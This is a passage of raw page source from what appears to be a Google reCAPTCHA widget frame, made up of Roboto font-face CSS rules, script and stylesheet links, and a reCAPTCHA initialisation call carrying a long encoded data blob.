  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pxYXGxJkjqgfdYCgVwLBEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pxYXGxJkjqgfdYCgVwLBEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pxYXGxJkjqgfdYCgVwLBEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ccOuC8KXckPDhCFDMcO0wpHCiwQtw4DDh8OUaMK4d8KSAX9iw5dsw61Lw5kbLh4vZUDCtwDCjMOkNi0Fw5zClMO+wrDClC1Uw5A5woXDrgzDnwwewpnCrMOjIsO5NMKnw7B0B8K8wpMNwrPCp8KochQjUcOqIMKbw7fDkXIFw5UtwrrCiH/DnF9jbsK3w7AawqsyD2vDusO+XnvDkGRcQsKDDHDDlUbCq3XDpjFSNMK/[base64]/DnG/Dvl5Mw48NT8KjNMO8TScewrrChx3DiMO8OHzDpk5nwrXDssKbwrQWKsOEZ0bCmcK8R3DCvlpQR8OuAMKdwpLDl8K6SsKePsOHHWR6wo/ChMKKwpPDiMK6PyjDncOCw4x8AMKvw6bDpsKOw5pIGgfCnMKKAjY/SQXDoMOBw47ChsKDUFYiS8OhBcOFwpE7wp0RT2/Ds8OjwpsYwo7Cm0LDpH3DvcKCZsKubyY/[base64]/DsDvDh8KvwoFLJAXDiAVVwpFQKcOow7sIwrpnLULDucOhEsO/wq9nfTsiw5jCtsOHECTCgsO0w7PDqUjDqMKDBmEZwr9yw5kSXcOKwrJVaU/CnRZHw50fS8Owa2rCsxrCqinCgWNuHMK+FsKdb8OlHMOwdcORw7I3OXt7OyLCq8OMdirDsMKUw4nDoB3CvcOkw79wSAPDsmDCgXtgwoEAUMKUTcO8woV6X301UsOCwppEPMK+SzfDnynDgDE4AQ8UesK0wph+Z8K9wotJwqtlw5nCkk15wrFrRhPDvsO/bsOePwDDoR9sFlbDu0vCvMO8X8OpCyYEc2XDpcOrwrHDvz/Clx0hwrrCswHCrcOKw4PDncOjO8Ojw67DqcKiYSIXF8KYw7TDgW9Kw6jDrGfDpcKXO17DrXhle2caw6HCs3nCoMK3woTDpG5TwpQWw5FBw7MKRHfDuD/DqcKqw63DnsKDYsO5Z0hoXAbDssKJQBnDhG0hwq7CglV8w7AZF2ZWXHpww6DCj8KEDSAKwrLDlV5qw54lwq7DkMOjRwfDucKLwrfCsUPDqB1+w6fCscKgAcKGw5PDicKJw6ZqwqpmH8OZJ8KrFcOwwq/CgcKGw67DgW3CiwnCqcO9ScK2w6PDtcKzZsOUwpQTXhDCsj3Dv0ZUwprCkxdZwrrDicOCcsOLccOGchHDu1zCpsOVCsO5wqRZw6/ChMKGwqPDuhMTNMOvOEPDm2vCggPCslzDkkcRwrcxMMKbw6nDrcOtwolJYGzCl3ZGZV/Dh8OzIsKqTgN2w6MUccOPXcO2wr/CjcOZBjHDvsO/[base64]/[base64]/w7Jlw57Cr2nDrcOwAFzDs2nDt8OSccOXAsKpwqjCuXgMw4kWwp86CMKCwql5wpvDl1DDrMK0O23CsCoIacO8A1LDuiYGHl1nTcKbwqHCgMOMw7lGAHLCsMKMdR9kw706E3LDvFzCoMK5e8KRR8OEacK6w5rCtQTDm0DCl8K2w4l/wop0AsK1wo7CuCHDqWzDgXnDjmPDoCjClmzDigMEeGHDiw0pTxJkH8KhQDXDs8OqwpXDicK0wqVgw78Zw7HDq2LCpm1Ze8KhADkKVhDCjsOQKxPDjsOGwpvDmhxhIlXCisK/wpVcUcKuwro/wpUHCMOPTTkLPsOnw7VDfFJJwpsJQMOcwoARwotWLcO8RAXDv8O/[base64]/CksKCw67CisOHTyfDvcONOz/DpCdaOsKDw74uImBBPBwnw64Xw5k8YiMbworCq8OqTXvCtShAeMOOcQPDmcKje8OHwqggAmXDm8KyVXnCn8KsJEVDc8KbNsOdKsOrw47CgMKRw4UtccOKHMOMw6sCMkbDrMKIf3rCn21LwrQSw4FbClzCu15awrUMZAPCmw/Cr8OgwpM6w4h8L8K/J8KLf8OjcsKbw6LDpsO7w73ClXIdw4UONkBrawo0P8K8ecKCB8KJUMOzVCRbw6UuwqHCr8OYLsOJf8KRwr99H8OPwpgSw4XCkcKYw6BVw7pOwpHDjQdifi7Dh8KLasK3wqfDpsKKMsK6cMKVL0bDisK2w7TCiSd1wrXDtMO3F8Ofw5d0KMOcw5DCpghGJxsxwoY/aXzDqghAw4LCoMKKwqYDwr3DucOPwpHCusK8E33CgGfCvi/DosKjw5xsdMKARMKHwppnITjCnG/[base64]/wqrCqhNrwoEKw5vDosK2wrJvDHlyTsOHw7M/wropVT0PeMOYw4AuYlInQDbChnDDrwACw4rDgEXCuMOcGWQwZMKFwqTDgirDoTUqTTTDgMOww4IWwoAJHsKww77Ci8Kfwo7Dj8KbwoHCgcO9fcKCw47DhX7Ch8ONwqchRsKEHVRqwprCnMOKw6/CpFzCnWtUw73Cp3QXw7MZw5fCt8K/[base64]/CoUXCoMOBw5hLMS0nSHBzw5pew7pXwp7DmcObw5DClBjCkhJTTMKYw6IPACPClMOtwqZPAitgwqQGUsO+QDbCklkCw5/DjFfDoHY1YmcgGD3DihIswpHDvsOqIhJ2I8Kfwr5rdcK5w63Cikk6CXc5UcODM8KrwpbDm8OSwrMCw63DmyXDp8KSwqYgw51vw44/aEbDjngqw6nCsUPDhcKlEcKYwqs7wpnCi8KlYMK+SMKhwplEVHvCvzpdC8KoaMO1NcKLwpQIDkPCnMOKTcKew4XDk8OcwpdpDzlzwpfCjMKMf8O2w491OkPDrjrCq8OjccOIHn8yw6/Dr8KSw4I5GMOXwrJaasOtw7Nje8Kuw49nD8KZUzUvw659w4XCh8KKwq/ClMKoT8OGwrfChUt5wqbDlHLCvcKLJsKCEcOLw4woU8KgWcK5wqgPEcOew7rCr8O5XWI+wqsiB8OUw5FMw5d3w6/DtBbCkC3DusK7wr/DmcKQw5DCi3/CjcOIw7/[base64]/Cr17CoMO+w54Kw6bDqcK5w4/[base64]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[base64]/[base64]/KWcnNTzDmlfCvMKCQsOEAsOKVlHDk8K3b8O7QUbDkSXCp8KLD8O4wqfDrx0oFUYCwpjDu8O5wpXDrMODwoXCr8KwUXh/wr/DvSPDvcOvwo5yQ1rCjMKUEx1Yw6vCoMKXw4x5w6TCqg0Dw6sgwpE1d1PDgisow5LDuMOgK8KZw49eCVdDPj3Dk8KFCFnCgMOaMnd1wrLCg25ow7jCncOrTMObw4fCo8OZU2IKK8OjwrkTccOHb0UJHcOewrzCo8OYw7TCi8KMaMKdwpYGHsKkwp/CuD/Dh8OZUGHDvCo/[base64]/wpJkCcKDcsKgwovDjy7DiWLDnV0jXAM4RHnCsMK1Q8OtWkoTFmjDiHBPIB5Cw4EXXH/DkAYoZD7CkCdTwrVQw58jMMOAf8KJwq/DmcKmH8Kfw4gzDHU8RMKVwp/DnsOQwr4Hw6ctw43CqsKLW8OiwrwgTcKiw7Inw63DucO+w5tfX8KpBcO2JMO+w751wqlww417wrfCjw0uwrTCp8OYw7oGIcKaAXzCosKWXHzCrnzDsMOLwqbDgBMjw6nCmcOWbMOxf8ObwokORn1/w7HDg8O0woAyVknDjMKvwojCmnltw73Dp8OkXU3DssOFKi/Ct8OVMgHCslMVwpzCmQzDvEZgw4pOf8KtC0Z6wprCn8KtwpDDisKMw6fDgWZCF8Ksw7HCscKAD2Anw4DDpGcVw57Dm0VUwobDj8OaCVHDpm/CkcK3F0dsw5DDqcOsw7gdwpzCnMOJw7tJw7XCj8OGCnddKyhDKMOhw5fDr3oUw5AUGkjDisOMYcOwPsKpAjRDw4bCikBawqHDkhHDscOkwq4EOcObw79yIcKjMsKIw6sPwp3Dl8KDYUrDlcK/wqnCisOFwq7Co8OZejUUwqN/SljDmMKOwpXCnsOjw7DCqMO+wqTCoQ3DoRtpwqLDh8O/[base64]/worDicKNTUcafsONwoU3w7sQw44uOBxXZhYSA8KoQMOMw7DDsMKYwpDCuUvDgsOcF8KFIsK/W8KPw4TDmsKcw5DClBzCtBwOFVY3VF3CnsOlWcOlMMKjB8KjwoEWf2RAdlbCg0XChQRPwqTDtmRnZsKlwq/DjcKwwrJzw4ctwqrCv8KIw77CucOXMsOXw7/DtMOMwqwrRDbCtsKKw63Cr8OABEPDsMO7wrXCgsKJLyDDkhxmwo9+OsKEwpvDmT9Yw7keBcOAcSJ5W2tnw5LDqhgIF8OVSsOHJkgcAmZtFsOjw6rCpMKRTcKQAyRLXHfDuQ9Laj/[base64]/DqUo7woPDj8KxDcOxw5Y2wpprYVMCwp1GE8K+w6tOHnEpw4IewoPDqG7CqcK9LGUkw7XCoR5CB8OAw7zCqcKFwpLDp07DjMKnag5pwo/DlVZRNMOawoRgwrvDoMKvw514wpQywr/CohdvcC7DisO1LhgXw7rCoMKGfDg6w6jDr3HCrCNdFxzCnVoEFSzCulPDnzF/HE3CrMK/[base64]/dEYJw5LCvHhjG8OrZ27ClTDCtXo+B8OcMi7CmMOiw4TChlEzwrfDmCxQYsOLNn9yXHrCgsOxwrYOVzHDkMO6wpTCosK9w4UAworDuMO6wpDDkmDCssKEw7DDnC/DmsK0w6vCo8OjHF3DpMK1GcOdwqshSMKrXcOkE8KKH1UKwrJgY8OwEkvDmmnDj17CtsOpf0zCu17CpcOnwqDDh0LCs8O4wrYIPE0nwrdsw4IZwpTDhcKmVMK7MMKiIRPCh8KzTMOafhxCwpLDtcKYwqjDvcK/w7fCmMK2w4tIwr/CsMKPeMOsK8OXw4ZUw7AVwo4OU07Cp8KXNMO3w4gywr5cwqEadiNew7FXw495CcOPJGJAwrjCq8OAw7zDosKgdgLDpnXDoSHDnFbCkMKyJMOCHRHDiMOIJ8Kvw7RmVn/CmW/DnxnCrRQkwq/[base64]/CinDDiU8Gw40PFVzCgMKFwr4sR8K0AsKcAH9vwpXDhWI/[base64]/[base64]/w63CtMOABBkCasKtHhbDgyjCs3/CjsKtUMKRw5PCnsOMXwjDucK8w5F9fMKlwpLDtwfCrMKEDSvDjFfCqlzDh2vDtMKdw75+w7DDvwfCp1EKwpQKw71YNcKrU8Osw5Ujwo1ewr/DjFPDnkk3w6jDpjvCun/DiHEswoLDq8Kkw5ZZUDvDkzvCjsOkw7Yew7vDvsKdwo7CtlrCj8OHwrzDisOBwqIULjzCimzDgC4JEE7DgEwiw58WwpLCgSzCrUfCo8KDwrLCigoRwrnCksKYwq45eMOTwrJrMFHDlkYjQMK2w7MFw6bDsMO8wqXDuMK2PSjDmMOjwqzCqA/DvcK/E8Ktw73CucKjwrXCkhY/G8KwdVN2w7pkwr0rwpdlw78dw6zDsG0mM8OUwpRiw4ZwI1I3wrLDi0jDusKpwpDCpzjDusOzw7zDkcOnQ2lWAUtPF30ALcKGw7LDm8K0w5BHLUEuQ8KPwp8vR1PDuE9fY0bDiX1TKHYfwo/DocKgIT5ww7RGwotlwrTDslzDqMOEL1DCmMObw7xLw5I4woYjw7nDjxNGO8KEeMKDwrhpw7gGGsKfbSU1G1fCvwLDjsKLwpLDi3xrw5DCmVvDs8OEDw/Co8O6LsKpwowWXmDDo0VScG/DkMOQfcOxwoN6w4x4dgFCw73ChcKOGsKBwox5wqHCisK6D8OrSi13wrUfb8KRwrbCmCnCqsKmTcKVTT7DkyR0JsOkwpAawqzDlcO+dmdCD2kbwoN4wqwcKMKPw4FZwqnDrF1hwqvCu31Dwr/CqyFbbcOjw5TDmcKDw4bDvQRTOBfDmsOCcmlRJ8KyfjzCu03Do8O6dCvChRYzHwLDpxbCnMO7woTDvcOMczXDlDcJw5PDpCYYwpzCpcKawrBrwojCpS8SdznDrsOkw4t3EcONworDq1jCo8O2Rw7Dq2Vzwr/DqMKdwpg7wqA2GsKzLGd6fsKCw7gPScOhYMOLwqbDpcODw6HDslVqG8KUScKUXwHCv0pkwqsuw5EqbsOxwrrCgibCjkBQVMKhZcKMwqEZPTkeJAUpTsKGwq/DlCPDiMKEwpLCmmonLCh1aQx8w50nw5LDjSZ7wpTCvCbChUrDvsOePcO6GsOTwq9HZnzDo8KEAW3Ds8OSwrXDqRbDtX8WwrXCnCguwrbCvAbDiMOuw7Vewp3Dl8OmwpUZwpELw753w4w3KMKtK8OZIknDpMK4KQYrf8K7wpUvw6zDkzrCkR50wr/CgMO3wqI5JsKnMyXDrMOKK8OSAgXCgmHDlcKaeRtrPBjDkcKHRVbCvMOZwpzDgEjCnyPDi8KRwphWKBkuA8OGWX5zw7UAw5xCesKTw5tCeHTDt8KOw5/DkMKidcKGwrQQQE/ChxXCnsKFUMO6w5nCgMKFw6LDpcOIwo3CnVQ3wrwucEbCsztAJ1zDgCvDrcKEwp/[base64]/[base64]/CrArCrcKsw7jCusKnV8OYwp42w5nDtMOLGSLCgcKFVcOjGhZkU8OZKkTCtBQww5HDuxbDuFfCmhrDhB/DnkZNwqPDjzLDusO0IXk/K8KUwpRjw50nw53DoC89w7tNBMKNYm/CkMK+N8OTRlvCjx/[base64]/acKCclwbw6hXw5s4woRiwrJRR8OECsOoCcOvTcOtFMOew4fDum/CvVTClMKtwrHDqcKWU2LDlTYowpLCmMOOwrPCtsOYIWRkwqhgwpjDmQI9LcOJw6bCsjEaw4pyw7Y0VsKXwqbDr2UmY0pCAMK/LcO+wqIVEsOlQ0fDjMKKG8OKH8OSw6hWTcOjU8K2w6dHRzLChCDDtzFNw6dbCHvDj8K7UcKewr0rc8OATsKfJmTDqsOqUsKJwqDCg8K/PhwXwqNhwrnDqWpKwq3DnjF/wp/DhcKYBXtICS0CU8ObAX/DjjR+XRxWJSbClwXCusOsW0F9w4R2OsOCIMK1X8O3w5FnwoXDnwJ5GFnDpwx5fWYVw4JtMBvCvMO6BlvC